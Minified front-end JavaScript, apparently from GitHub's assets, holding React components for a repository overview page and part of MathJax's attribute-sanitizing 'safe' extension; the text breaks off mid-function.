h[0]!==I?(t=I&&(0,a.jsx)(eP,{banner:I}),h[0]=I,h[1]=t):t=h[1],h[2]!==S||h[3]!==A?(n=A&&(0,a.jsx)(eI,{detectedStack:S}),h[2]=S,h[3]=A,h[4]=n):n=h[4],h[5]!==R?(i=R&&(0,a.jsx)(eT.IL,{}),h[5]=R,h[6]=i):i=h[6],h[7]!==b?(o=b&&(0,a.jsx)(et,{interactionLimitBanner:b}),h[7]=b,h[8]=o):o=h[8],h[9]!==N||h[10]!==j?(s=j&&N&&(0,a.jsx)(ei,{inviterName:N}),h[9]=N,h[10]=j,h[11]=s):s=h[11],h[12]!==k||h[13]!==P||h[14]!==B?(l=(0,a.jsx)(eB.A,{showPublishActionBanner:B,releasePath:P,dismissActionNoticePath:k,className:"OverviewHeader-module__PublishBanners--bPCSZ"}),h[12]=k,h[13]=P,h[14]=B,h[15]=l):l=h[15],h[16]!==y||h[17]!==_||h[18]!==g?(c=g&&_&&y?(0,a.jsx)(eu,{actionSlug:_,actionId:y}):null,h[16]=y,h[17]=_,h[18]=g,h[19]=c):c=h[19],h[20]!==T||h[21]!==x?(d=x&&(0,a.jsx)(el,{helpUrl:T}),h[20]=T,h[21]=x,h[22]=d):d=h[22],h[23]!==C.initialMigrationStatus||h[24]!==C.releaseTags||h[25]!==C.showImmutableActionsMigrationBanner?(u=C.showImmutableActionsMigrationBanner&&(0,a.jsx)(eC,{releaseTags:C.releaseTags,initialMigrationStatus:C.initialMigrationStatus}),h[23]=C.initialMigrationStatus,h[24]=C.releaseTags,h[25]=C.showImmutableActionsMigrationBanner,h[26]=u):u=h[26],h[27]!==u||h[28]!==t||h[29]!==n||h[30]!==i||h[31]!==o||h[32]!==s||h[33]!==l||h[34]!==c||h[35]!==d?(m=(0,a.jsxs)(a.Fragment,{children:[t,n,i,o,s,l,c,d,u]}),h[27]=u,h[28]=t,h[29]=n,h[30]=i,h[31]=o,h[32]=s,h[33]=l,h[34]=c,h[35]=d,h[36]=m):m=h[36],m}try{eR.displayName||(eR.displayName="OverviewHeader")}catch{}try{eL.displayName||(eL.displayName="OverviewBanners")}catch{}var eO=n(98755),eE=n(19415),eD=n(81960),e$=n(72579);function eF({rename:e}){let[t,n]=(0,i.useState)(!1),r=(0,i.useRef)(null),o=(0,g.i)(),s=(0,f.t)();return(0,a.jsx)(eE.A,{open:!t,caret:"top-left",className:"BranchRenamePopover-module__Popover--rIK7c",children:(0,a.jsxs)(eE.A.Content,{className:"BranchRenamePopover-module__Popover_Content--q1UQe",children:[(0,a.jsx)(eD.A,{as:"h4",className:"BranchRenamePopover-module__Heading--tTZ3D",children:"The default branch has been renamed!"}),(0,a.jsxs)("p",{children:[(0,a.jsx)(e$.A,{children:e.oldName})," is now named"," ",(0,a.jsx)(e$.A,{className:"BranchRenamePopover-module__BranchName--bsnIz",children:e.newName})]}),(0,a.jsxs)("p",{className:"BranchRenamePopover-module__Text--zqdzx",children:["If you have a local clone, you can update it by running the following commands.",e.shellEscapingDocsURL?(0,a.jsx)(Z.A,{href:e.shellEscapingDocsURL,children:"Learn about dealing with special characters on the command line."}):null]}),(0,a.jsx)(eO.T,{textToCopy:r.current?.textContent??"",tooltipProps:{style:{position:"absolute",right:"16px",top:"140px"}}}),(0,a.jsx)("pre",{ref:r,className:"BranchRenamePopover-module__Box--WmxqF",children:`git branch -m ${e.shellOldName} ${e.shellNewName}
git fetch origin
git branch -u origin/${e.shellNewName} ${e.shellNewName}
git remote set-head origin -a`}),(0,a.jsx)(C.Q,{onClick:()=>{if(!o)return;let e=(0,x.jMU)({login:o.login}),t=new FormData;t.append("_method","delete"),t.append("repository_id",s.id.toString()),t.append("notice_name","repo_default_branch_rename"),(0,j.DI)(e,{method:"POST",body:t}),n(!0)},children:"OK, got it"})]})})}try{eF.displayName||(eF.displayName="BranchRenamePopover")}catch{}function eU(e){let t,n,o,s,l,c,d,u,m,h,p=(0,r.c)(25),{branchName:y,nameWithOwner:_}=e,[w,b]=(0,i.useState)(!1),N=(0,g.i)(),A=(0,f.t)();p[0]!==N||p[1]!==A.id?(t=()=>{if(!N)return;let e=(0,x.jMU)({login:N.login}),t=new FormData;t.append("_method","delete"),t.append("repository_id",A.id.toString()),t.append("notice_name","repo_parent_default_branch_rename"),(0,j.DI)(e,{method:"POST",body:t}),b(!0)},p[0]=N,p[1]=A.id,p[2]=t):t=p[2];let S=t,I=!w;return p[3]===Symbol.for("react.memo_cache_sentinel")?(n=(0,a.jsx)(eD.A,{as:"h4",className:"ParentBranchRenamePopover-module__Heading--LB0S9",children:"The default branch on the parent repository has been renamed!"}),p[3]=n):n=p[3],p[4]!==_?(o=(0,a.jsx)(e$.A,{children:_}),p[4]=_,p[5]=o):o=p[5],p[6]!==y?(s=(0,a.jsx)(e$.A,{className:"ParentBranchRenamePopover-module__BranchName--QyNhn",children:y}),p[6]=y,p[7]=s):s=p[7],p[8]!==o||p[9]!==s?(l=(0,a.jsxs)("p",{children:[o," renamed its default branch"," ",s]}),p[8]=o,p[9]=s,p[10]=l):l=p[10],p[11]!==A.name||p[12]!==A.ownerLogin?(c=(0,x.SHX)({owner:A.ownerLogin,repo:A.name,action:"settings"}),p[11]=A.name,p[12]=A.ownerLogin,p[13]=c):c=p[13],p[14]!==c?(d=(0,a.jsxs)("p",{children:["You can rename this fork's default branch to match in"," ",(0,a.jsx)(Z.A,{inline:!0,href:c,children:"branch settings"})]}),p[14]=c,p[15]=d):d=p[15],p[16]!==S?(u=(0,a.jsx)(C.Q,{onClick:S,children:"OK, got it"}),p[16]=S,p[17]=u):u=p[17],p[18]!==l||p[19]!==d||p[20]!==u?(m=(0,a.jsxs)(eE.A.Content,{className:"ParentBranchRenamePopover-module__Popover_Content--I4lYX",children:[n,l,d,u]}),p[18]=l,p[19]=d,p[20]=u,p[21]=m):m=p[21],p[22]!==m||p[23]!==I?(h=(0,a.jsx)(eE.A,{open:I,caret:"top-left",className:"ParentBranchRenamePopover-module__Popover--rUWUl",children:m}),p[22]=m,p[23]=I,p[24]=h):h=p[24],h}try{eU.displayName||(eU.displayName="ParentBranchRenamePopover")}catch{}var eM=n(80780),eH=n(61282);let ez="OverviewContent-module__Button--bbZn8",eW="OverviewContent-module__Button_1--AQow7";var eG=n(69599);let eV=(0,i.lazy)(()=>n.e(6873).then(n.bind(n,6873)));function eq(e){let t,n,B,T,R,L,O,E,D,$=(0,r.c)(45),{payload:U,className:M}=e,{helpUrl:H}=(0,p.sq)(),z=(0,f.t)(),W=(0,g.i)(),{refInfo:G,path:V}=(0,p.eu)(),{findFileWorkerPath:q}=(0,p.sq)(),Q=(0,b.Z)(),{findFilesShortcut:X}=(0,eM.wk)(),Y=(0,i.useRef)(null);$[0]===Symbol.for("react.memo_cache_sentinel")?(t=(0,eG.G7)("copilot_agent_tasks_btn_repo"),$[0]=t):t=$[0];let K=t,[Z,J]=(0,i.useState)(null),ee=U.overview,et=ee.codeButton;$[1]!==et.local||$[2]!==H?(n={...et.local,helpUrl:H},$[1]=et.local,$[2]=H,$[3]=n):n=$[3];let en=n,ea=et.hasAccessToCodespaces,er=et.repoPolicyInfo,ei=et.contactPath,eo=et.currentUserIsEnterpriseManaged,es=et.enterpriseManagedBusinessName,el=et.newCodespacePath;$[4]!==G.name||$[5]!==z.id?(B=(0,c.QS)(z.id,G.name),$[4]=G.name,$[5]=z.id,$[6]=B):B=$[6];let ec=!!W;$[7]!==et.contactPath||$[8]!==et.currentUserIsEnterpriseManaged||$[9]!==et.enterpriseManagedBusinessName||$[10]!==et.hasAccessToCodespaces||$[11]!==et.newCodespacePath||$[12]!==et.repoPolicyInfo||$[13]!==ec||$[14]!==B?(T={hasAccessToCodespaces:ea,repoPolicyInfo:er,contactPath:ei,currentUserIsEnterpriseManaged:eo,enterpriseManagedBusinessName:es,newCodespacePath:el,codespacesPath:B,isLoggedIn:ec},$[7]=et.contactPath,$[8]=et.currentUserIsEnterpriseManaged,$[9]=et.enterpriseManagedBusinessName,$[10]=et.hasAccessToCodespaces,$[11]=et.newCodespacePath,$[12]=et.repoPolicyInfo,$[13]=ec,$[14]=B,$[15]=T):T=$[15];let ed=T,eu=ee.copilotSWEAgentEnabled??!1;$[16]!==ee||$[17]!==z?(R=()=>{let e=async()=>{let e=await (0,j.lS)((0,x.Gll)(z),{method:"get"});e.ok&&J(await e.json())};ee&&e()},L=[ee,z],$[16]=ee,$[17]=z,$[18]=R,$[19]=L):(R=$[18],L=$[19]),(0,i.useEffect)(R,L),$[20]!==Q?(O=()=>{window.innerWidth<w.Gy.xlarge?Q(`${window.location.pathname}?search=1`):Y.current?.focus()},$[20]=Q,$[21]=O):O=$[21];let em=O;$[22]!==Q?(E=()=>{Q(`${window.location.pathname}?search=1`)},$[22]=Q,$[23]=E):E=$[23];let eh=E;return $[24]!==Z||$[25]!==M||$[26]!==et.codespacesEnabled||$[27]!==et.isEnterprise||$[28]!==ed||$[29]!==q||$[30]!==X||$[31]!==eu||$[32]!==en||$[33]!==eh||$[34]!==em||$[35]!==ee.banners||$[36]!==ee.overviewFiles||$[37]!==ee.popovers||$[38]!==ee.templateButton||$[39]!==V||$[40]!==U||$[41]!==G.currentOid||$[42]!==G.name||$[43]!==z?(D=(0,a.jsx)(a.Fragment,{children:U.error?(0,a.jsx)(m.D,{...U.error}):(0,a.jsxs)("div",{className:(0,eg.$)("OverviewContent-module__Box--AAyU2",M),children:[(0,a.jsx)(eR,{payload:U}),(0,a.jsxs)("div",{className:"OverviewContent-module__Box_1--BhUvC",children:[(0,a.jsxs)("div",{className:"OverviewContent-module__Box_2--VG_ln",children:[(0,a.jsxs)("div",{className:"OverviewContent-module__Box_3--x_JdB",children:[(0,a.jsx)(h.R,{buttonClassName:"overview-ref-selector width-full",allowResizing:!0}),ee.popovers.rename?(0,a.jsx)(eF,{rename:ee.popovers.rename}):ee.popovers.renamedParentRepo?(0,a.jsx)(eU,{branchName:ee.popovers.renamedParentRepo.branchName,nameWithOwner:ee.popovers.renamedParentRepo.nameWithOwner}):null]}),(0,a.jsxs)("div",{className:"OverviewContent-module__Box_4--GdyrA",children:[(0,a.jsx)(C.Q,{as:"a",leadingVisual:N.GitBranchIcon,variant:"invisible",href:(0,x.yf2)({repo:z}),className:ez,children:Z?(0,a.jsxs)("span",{children:[(0,a.jsxs)("strong",{className:"color-fg-default",children:[Z.branches," "]}),1===Z.branches?"Branch":"Branches"]}):"Branches"}),(0,a.jsx)(C.Q,{as:"a",leadingVisual:N.TagIcon,variant:"invisible",href:(0,x.jIv)({repo:z}),className:ez,children:Z?(0,a.jsxs)("span",{children:[(0,a.jsxs)("strong",{className:"color-fg-default",children:[Z.tags," "]}),1===Z.tags?"Tag":"Tags"]}):"Tags"})]}),(0,a.jsxs)("div",{className:"OverviewContent-module__Box_5--wttWN",children:[(0,a.jsx)(C.Q,{as:"a","aria-label":"Go to Branches page",icon:N.GitBranchIcon,variant:"invisible",href:(0,x.yf2)({repo:z}),className:eW}),(0,a.jsx)(C.Q,{as:"a","aria-label":"Go to Tags page",icon:N.TagIcon,variant:"invisible",href:(0,x.jIv)({repo:z}),className:eW})]})]}),(0,a.jsxs)("div",{className:"OverviewContent-module__Box_6--tJpBe",children:[(0,a.jsxs)("div",{className:"OverviewContent-module__Box_7--x594V",children:[(0,a.jsx)(u.E,{children:(0,a.jsx)("button",{hidden:!0,"data-hotkey":X.hotkey,onClick:em})}),(0,a.jsx)("div",{className:"OverviewContent-module__Box_8--TjDBQ",children:(0,a.jsx)(i.Suspense,{fallback:null,children:(0,a.jsx)(eV,{commitOid:G.currentOid,findFileWorkerPath:q,searchBoxRef:Y,className:"OverviewContent-module__FileResultsList--ZnbCo"})})}),(0,a.jsx)("div",{className:"OverviewContent-module__Box_9--kxlwV",children:(0,a.jsx)(C.Q,{onClick:eh,children:"Go to file"})}),(0,a.jsx)(s.L,{useDynamicSizing:!0})]}),K&&eu&&(0,a.jsx)(eH.V,{isIconButton:!0,currentRepo:z,hideRepoSelector:!0,eventType:"new_agent_task_button_repo_overview"}),(0,a.jsx)(l.n,{primary:!ee.templateButton,showCodespacesTab:et.codespacesEnabled,isEnterprise:et.isEnterprise,localTab:(0,a.jsx)(d.F,{...en}),codespacesTab:(0,a.jsx)(c.wW,{...ed})}),(0,a.jsx)("div",{className:"OverviewContent-module__Box_10--UMc9C",children:(0,a.jsxs)(A.W,{children:[(0,a.jsx)(A.W.Anchor,{children:(0,a.jsx)(S.K,{tooltipDirection:"n",icon:N.KebabHorizontalIcon,"aria-label":"Open more actions menu"})}),(0,a.jsx)(A.W.Overlay,{children:(0,a.jsxs)(I.l,{children:[(0,a.jsxs)(I.l.LinkItem,{href:(0,x.yf2)({repo:z}),children:[(0,a.jsx)(I.l.LeadingVisual,{children:(0,a.jsx)(k.A,{icon:N.GitBranchIcon})}),"Branches"]}),(0,a.jsxs)(I.l.LinkItem,{href:(0,x.jIv)({repo:z}),children:[(0,a.jsx)(I.l.LeadingVisual,{children:(0,a.jsx)(k.A,{icon:N.TagIcon})}),"Tags"]}),(0,a.jsx)(I.l.Divider,{}),(0,a.jsxs)(I.l.Item,{onSelect:eh,children:[(0,a.jsx)(I.l.LeadingVisual,{children:(0,a.jsx)(k.A,{icon:N.SearchIcon})}),"Go to file"]}),(0,a.jsxs)(I.l.LinkItem,{as:_.N,to:(0,x.IO9)({repo:z,path:V,commitish:G.name,action:"new"}),children:[(0,a.jsx)(I.l.LeadingVisual,{children:(0,a.jsx)(k.A,{icon:N.PlusIcon})}),"Create new file"]}),(0,a.jsxs)(I.l.LinkItem,{href:(0,x.IO9)({repo:z,path:V,commitish:G.name,action:"upload"}),children:[(0,a.jsx)(I.l.LeadingVisual,{children:(0,a.jsx)(k.A,{icon:N.UploadIcon})}),"Upload file"]})]})})]})})]})]}),U.tree.showBranchInfobar&&(0,a.jsx)(y.t,{fallback:(0,a.jsx)(o.o,{}),children:(0,a.jsx)(o.k,{})}),(0,a.jsxs)("div",{className:"OverviewContent-module__Box_11--QeUk1",children:[(0,a.jsx)(P.t,{overview:U.overview}),(0,a.jsx)(F,{initialFiles:ee.overviewFiles,shouldRecommendReadme:ee.banners.shouldRecommendReadme,isPersonalRepo:ee.banners.isPersonalRepo})]})]})}),$[24]=Z,$[25]=M,$[26]=et.codespacesEnabled,$[27]=et.isEnterprise,$[28]=ed,$[29]=q,$[30]=X,$[31]=eu,$[32]=en,$[33]=eh,$[34]=em,$[35]=ee.banners,$[36]=ee.overviewFiles,$[37]=ee.popovers,$[38]=ee.templateButton,$[39]=V,$[40]=U,$[41]=G.currentOid,$[42]=G.name,$[43]=z,$[44]=D):D=$[44],D}try{eV.displayName||(eV.displayName="FileResultsList")}catch{}try{eq.displayName||(eq.displayName="OverviewContent")}catch{}},64375:(e,t,n)=>{n.d(t,{$:()=>o,P:()=>s});var a=n(74848),r=n(96540);let i=r.createContext(!0);function o({allShortcutsEnabled:e,children:t}){return(0,a.jsxs)(i,{value:e,children:[" ",t," "]})}function s(){return r.use(i)}try{i.displayName||(i.displayName="AllShortcutsEnabledContext")}catch{}try{o.displayName||(o.displayName="AllShortcutsEnabledProvider")}catch{}},65510:(e,t,n)=>{n.d(t,{U:()=>o});var a=n(1651),r=n(15985),i=n(60791);function o(e,t){return(0,r.t)({...e,enabled:!0,suspense:!0,throwOnError:i.R3,placeholderData:void 0},a.$,t)}},68874:(e,t,n)=>{n.d(t,{o:()=>u,V:()=>d});var a=n(74848),r=n(69497),i=n(12683);let o=[{unit:"month",ms:2592e6},{unit:"day",ms:864e5},{unit:"hour",ms:36e5},{unit:"minute",ms:6e4},{unit:"second",ms:1e3}],s=new Intl.DateTimeFormat(void 0,{year:"numeric",month:"short",day:"numeric",hour:"numeric",minute:"numeric",second:void 0,timeZoneName:"short"}),l=new Intl.DateTimeFormat(void 0,{year:"numeric",month:"short",day:"numeric"}),c=new Intl.DateTimeFormat(void 0,{month:"short",day:"numeric"});function d(e,t=!0){let n="",a=new Date,r=a.getTime()-e.getTime(),i=o.find(e=>e.ms<r);if(i&&"month"!==i.unit){let e=Math.floor(r/i.ms);n="day"===i.unit&&1===e?"yesterday":`${e} ${i.unit}${e>1?"s":""} ago`}else{let r=e.getFullYear()===a.getFullYear()?c:l;n=`${t?"on ":""}${r.format(e)}`}return n}function u({timestamp:e,usePreposition:t=!0,linkUrl:n,sx:o}){let l=d(e,t),c=s.format(e);return n?(0,a.jsx)(i.N_,{sx:{...o},href:n,target:"_blank",className:"Ago-module__AgoTimestampLink--cfwj_",children:(0,a.jsx)(r.A,{inline:!0,title:c,children:(0,a.jsx)("span",{title:c,className:"Ago-module__timestampText--rtBsS",children:l})})}):(0,a.jsx)(r.A,{inline:!0,title:c,children:(0,a.jsx)(i.EY,{title:c,sx:o,children:l})})}try{u.displayName||(u.displayName="Ago")}catch{}},70837:(e,t,n)=>{n.d(t,{O:()=>a});function a(e="ha"){let t,n={};for(let a of Array.from(document.head.querySelectorAll(`meta[name^="${e}-"]`))){let{name:r,content:i}=a,o=r.replace(`${e}-`,"").replace(/-/g,"_");"url"===o?t=i:n[o]=i}if(!t)throw Error(`AnalyticsClient ${e}-url meta tag not found`);return{collectorUrl:t,...Object.keys(n).length>0?{baseContext:n}:{}}}},78314:(e,t,n)=>{n.d(t,{d:()=>s,t:()=>l});var a=n(74848),r=n(16522),i=n(96540);let o=i.createContext({});function s(e){let t,n=(0,r.c)(3),{repository:i,children:s}=e;return n[0]!==s||n[1]!==i?(t=(0,a.jsxs)(o,{value:i,children:[" ",s," "]}),n[0]=s,n[1]=i,n[2]=t):t=n[2],t}function l(){return i.use(o)}try{o.displayName||(o.displayName="CurrentRepositoryContext")}catch{}try{s.displayName||(s.displayName="CurrentRepositoryProvider")}catch{}},87057:(e,t,n)=>{n.d(t,{O:()=>o,S:()=>i});var a=n(56038);let r=a.cg?.document?.head?.querySelector('meta[name="release"]')?.content||"",i="X-GitHub-Client-Version";function o(){return r}},96379:(e,t,n)=>{n.d(t,{DI:()=>o,QJ:()=>l,Sr:()=>c,lS:()=>s});var a=n(51987),r=n(88057),i=n(37285);async function o(e,t={}){let n,s,l,c;var d,u=e;if(new URL(u,window.location.origin).origin!==window.location.origin)throw Error("Can not make cross-origin requests from verifiedFetch");let{tracingEnabled:m,fetchPath:h}=(n=new URL(d=e,window.location.href),(l=(s=new URL(window.location.href,window.location.origin)).searchParams.get("_features"))&&!n.searchParams.has("_features")&&n.searchParams.set("_features",l),(c=s.searchParams.get("_tracing"))&&!n.searchParams.has("_tracing")&&n.searchParams.set("_tracing",c),{tracingEnabled:!!c,fetchPath:d.startsWith(window.location.origin)?n.href:`${n.pathname}${n.search}`}),p={...t.headers,"GitHub-Verified-Fetch":"true",...(0,a.kt)()},f=await fetch(h,{...t,headers:p}),g=f?.headers?.get("X-Github-Request-Id");if(g&&(0,r.Ex)(g),m&&f){let e=f.clone();try{let t=await e.text(),n=t&&JSON.parse(t);(0,i.Av)(n)}catch{}}return f}function s(e,t){let n={...t?.headers??{},Accept:"application/json","Content-Type":"application/json"},a=t?.body?JSON.stringify(t.body):void 0;return o(e,{...t,body:a,headers:n})}function l(e,t={}){let n={...t.headers,"GitHub-Is-React":"true"};return o(e,{...t,headers:n})}function c(e,t){let n={...t?.headers??{},"GitHub-Is-React":"true"};return s(e,{...t,headers:n})}},98755:(e,t,n)=>{n.d(t,{T:()=>h});var a=n(74848),r=n(70263),i=n(38621),o=n(26108),s=n(74753),l=n(96540),c=n(34164),d=n(12683),u=n(40260),m=n(62916);function h({icon:e=i.CopyIcon,size:t="medium",onCopy:n,textToCopy:h,tooltipProps:p,variant:f="invisible",ariaLabel:g,className:x,disabled:y,..._}){let[w,b]=l.useState(!1),j=(0,r.A)(),N=g??`Copy "${h}" to clipboard`,C=w?"Copied!":N,A={size:t,variant:f,onClick:()=>{b(!0),(0,u.D)(h),n?.(),setTimeout(()=>j()&&b(!1),2e3)},icon:w?i.CheckIcon:e,className:(0,c.$)(w?"color-fg-success":void 0,x),..._},S=(0,l.useId)();return y?(0,a.jsx)(o.K,{...A,"aria-label":N,disabled:!0}):(0,a.jsxs)(a.Fragment,{children:[w&&(0,a.jsx)(s.s,{children:(0,a.jsx)(m.e,{children:"Copied!"})}),(0,a.jsx)(d.m_,{text:C,"aria-label":N,type:"label",id:S,"aria-hidden":!0,...p,className:(0,c.$)("CopyToClipboardButton-module__tooltip--HDUYz",p?.className),children:(0,a.jsx)(o.K,{...A,"aria-labelledby":S})})]})}try{h.displayName||(h.displayName="CopyToClipboardButton")}catch{}}}]);
//# sourceMappingURL=lazy-react-partial-repos-overview-4070b80c0fb2.js.map

--- FILE ---
content_type: application/javascript
request_url: https://github.githubassets.com/assets/safe-3e9735247f4a.js
body_size: 2922
content:
!function(){"use strict";var t,e,r,n,a={63:function(t,e,r){var n,a=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var a in e=arguments[r])Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t}).apply(this,arguments)},o=this&&this.__read||function(t,e){var r="function"==typeof Symbol&&t[Symbol.iterator];if(!r)return t;var n,a,i=r.call(t),o=[];try{for(;(void 0===e||e-- >0)&&!(n=i.next()).done;)o.push(n.value)}catch(t){a={error:t}}finally{try{n&&!n.done&&(r=i.return)&&r.call(i)}finally{if(a)throw a.error}}return o},l=this&&this.__spreadArray||function(t,e){for(var r=0,n=e.length,a=t.length;r<n;r++,a++)t[a]=e[r];return t},s=this&&this.__values||function(t){var e="function"==typeof Symbol&&Symbol.iterator,r=e&&t[e],n=0;if(r)return r.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&n>=t.length&&(t=void 0),{value:t&&t[n++],done:!t}}};throw TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")};Object.defineProperty(e,"__esModule",{value:!0}),e.SafeHandler=e.SafeMathDocumentMixin=void 0;var f=r(477);function u(t){var e;return(e=function(t){function e(){for(var e,r,n=[],a=0;a<arguments.length;a++)n[a]=arguments[a];var i=t.apply(this,l([],o(n)))||this;i.safe=new i.options.SafeClass(i,i.options.safeOptions);var f=i.constructor.ProcessBits;f.has("safe")||f.allocate("safe");try{for(var u=s(i.inputJax),p=u.next();!p.done;p=u.next()){var c=p.value;c.name.match(/MathML/)?(c.mathml.filterAttribute=i.safe.mmlAttribute.bind(i.safe),c.mathml.filterClassList=i.safe.mmlClassList.bind(i.safe)):c.name.match(/TeX/)&&c.postFilters.add(i.sanitize.bind(c),-5.5)}}catch(t){e={error:t}}finally{try{p&&!p.done&&(r=u.return)&&r.call(u)}finally{if(e)throw e.error}}return i}return a(e,t),e.prototype.sanitize=function(t){t.math.root=this.parseOptions.root,t.document.safe.sanitize(t.math,t.document)},e}(t)).OPTIONS=i(i({},t.OPTIONS),{safeOptions:i({},f.Safe.OPTIONS),SafeClass:f.Safe}),e}e.SafeMathDocumentMixin=u,e.SafeHandler=function(t){return t.documentClass=u(t.documentClass),t}},509:function(t,e,r){var n=this&&this.__values||function(t){var e="function"==typeof Symbol&&Symbol.iterator,r=e&&t[e],n=0;if(r)return r.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&n>=t.length&&(t=void 0),{value:t&&t[n++],done:!t}}};throw TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")},a=this&&this.__read||function(t,e){var r="function"==typeof Symbol&&t[Symbol.iterator];if(!r)return t;var n,a,i=r.call(t),o=[];try{for(;(void 0===e||e-- >0)&&!(n=i.next()).done;)o.push(n.value)}catch(t){a={error:t}}finally{try{n&&!n.done&&(r=i.return)&&r.call(i)}finally{if(a)throw a.error}}return o};Object.defineProperty(e,"__esModule",{value:!0}),e.SafeMethods=void 0;var i=r(914);e.SafeMethods={filterURL:function(t,e){var r=(e.match(/^\s*([a-z]+):/i)||[null,""])[1].toLowerCase(),n=t.allow.URLs;return"all"===n||"safe"===n&&(t.options.safeProtocols[r]||!r)?e:null},filterClassList:function(t,e){var r=this;return e.trim().replace(/\s\s+/g," ").split(/ /).map(function(e){return r.filterClass(t,e)||""}).join(" ").trim().replace(/\s\s+/g,"")},filterClass:function(t,e){var r=t.allow.classes;return"all"===r||"safe"===r&&e.match(t.options.classPattern)?e:null},filterID:function(t,e){var r=t.allow.cssIDs;return"all"===r||"safe"===r&&e.match(t.options.idPattern)?e:null},filterStyles:function(t,e){if("all"===t.allow.styles)return e;if("safe"!==t.allow.styles)return null;var r=t.adaptor,a=t.options;try{var i=r.node("div",{style:e}),o=r.node("div");try{for(var l=n(Object.keys(a.safeStyles)),s=l.next();!s.done;s=l.next()){var f=s.value;if(a.styleParts[f])try{for(var u=(d=void 0,n(["Top","Right","Bottom","Left"])),p=u.next();!p.done;p=u.next()){var c,h,d,y,m,v=f+p.value;(m=this.filterStyle(t,v,i))&&r.setStyle(o,v,m)}}catch(t){d={error:t}}finally{try{p&&!p.done&&(y=u.return)&&y.call(u)}finally{if(d)throw d.error}}else(m=this.filterStyle(t,f,i))&&r.setStyle(o,f,m)}}catch(t){c={error:t}}finally{try{s&&!s.done&&(h=l.return)&&h.call(l)}finally{if(c)throw c.error}}e=r.allStyles(o)}catch(t){e=""}return e},filterStyle:function(t,e,r){var n=t.adaptor.getStyle(r,e);if("string"!=typeof n||""===n||n.match(/^\s*calc/)||n.match(/javascript:/)&&!t.options.safeProtocols.javascript||n.match(/data:/)&&!t.options.safeProtocols.data)return null;var a=e.replace(/Top|Right|Left|Bottom/,"");return t.options.safeStyles[e]||t.options.safeStyles[a]?this.filterStyleValue(t,e,n,r):null},filterStyleValue:function(t,e,r,n){var a=t.options.styleLengths[e];if(!a)return r;if("string"!=typeof a)return this.filterStyleLength(t,e,r);var i=this.filterStyleLength(t,a,t.adaptor.getStyle(n,a));return i?(t.adaptor.setStyle(n,a,i),t.adaptor.getStyle(n,e)):null},filterStyleLength:function(t,e,r){if(!r.match(/^(.+)(em|ex|ch|rem|px|mm|cm|in|pt|pc|%)$/))return null;var n=i.length2em(r,1),o=t.options.styleLengths[e],l=a(Array.isArray(o)?o:[-t.options.lengthMax,t.options.lengthMax],2),s=l[0],f=l[1];return s<=n&&n<=f?r:(n<s?s:f).toFixed(3).replace(/\.?0+$/,"")+"em"},filterFontSize:function(t,e){return this.filterStyleLength(t,"fontSize",e)},filterSizeMultiplier:function(t,e){var r=a(t.options.scriptsizemultiplierRange||[-1/0,1/0],2),n=r[0];return Math.min(r[1],Math.max(n,parseFloat(e)))},filterScriptLevel:function(t,e){var r=a(t.options.scriptlevelRange||[-1/0,1/0],2),n=r[0];return Math.min(r[1],Math.max(n,parseInt(e)))},filterData:function(t,e,r){return r.match(t.options.dataPattern)?e:null}}},477:function(t,e,r){var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var a in e=arguments[r])Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t}).apply(this,arguments)},a=this&&this.__values||function(t){var e="function"==typeof Symbol&&Symbol.iterator,r=e&&t[e],n=0;if(r)return r.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&n>=t.length&&(t=void 0),{value:t&&t[n++],done:!t}}};throw TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")};Object.defineProperty(e,"__esModule",{value:!0}),e.Safe=void 0;var i=r(77),o=r(509);e.Safe=function(){function t(t,e){this.filterAttributes=new Map([["href","filterURL"],["src","filterURL"],["altimg","filterURL"],["class","filterClassList"],["style","filterStyles"],["id","filterID"],["fontsize","filterFontSize"],["mathsize","filterFontSize"],["scriptminsize","filterFontSize"],["scriptsizemultiplier","filterSizeMultiplier"],["scriptlevel","filterScriptLevel"],["data-","filterData"]]),this.filterMethods=n({},o.SafeMethods),this.adaptor=t.adaptor,this.options=e,this.allow=this.options.allow}return t.prototype.sanitize=function(t,e){try{t.root.walkTree(this.sanitizeNode.bind(this))}catch(r){e.options.compileError(e,t,r)}},t.prototype.sanitizeNode=function(t){var e,r,n=t.attributes.getAllAttributes();try{for(var i=a(Object.keys(n)),o=i.next();!o.done;o=i.next()){var l=o.value,s=this.filterAttributes.get(l);if(s){var f=this.filterMethods[s](this,n[l]);f?f!==("number"==typeof f?parseFloat(n[l]):n[l])&&(n[l]=f):delete n[l]}}}catch(t){e={error:t}}finally{try{o&&!o.done&&(r=i.return)&&r.call(i)}finally{if(e)throw e.error}}},t.prototype.mmlAttribute=function(t,e){if("class"===t)return null;var r=this.filterAttributes.get(t)||("data-"===t.substr(0,5)?this.filterAttributes.get("data-"):null);if(!r)return e;var n=this.filterMethods[r](this,e,t);return"number"==typeof n||"boolean"==typeof n?String(n):n},t.prototype.mmlClassList=function(t){var e=this;return t.map(function(t){return e.filterMethods.filterClass(e,t)}).filter(function(t){return 